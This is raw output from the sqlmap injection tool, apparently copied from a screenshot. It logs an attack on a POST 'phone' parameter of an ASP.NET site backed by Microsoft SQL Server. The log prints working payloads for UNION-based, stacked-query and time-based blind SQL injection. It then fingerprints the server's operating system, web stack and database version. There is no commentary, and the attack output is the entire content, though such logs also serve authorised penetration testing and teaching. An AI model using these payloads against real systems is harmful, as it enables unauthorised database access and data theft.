 ry
[17:10:10] [INFO] parsing HTTP request from 'd:\111'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[17:10:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:10:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: phone=a' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(119)+CHAR(1
12)+CHAR(109)+CHAR(113)+CHAR(116)+CHAR(100)+CHAR(70)+CHAR(90)+CHAR(117)+CHAR(87)
+CHAR(99)+CHAR(101)+CHAR(78)+CHAR(83)+CHAR(113)+CHAR(118)+CHAR(103)+CHAR(105)+CH
AR(113),NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: phone=a'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: phone=a' WAITFOR DELAY '0:0:5'--
---
[17:10:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008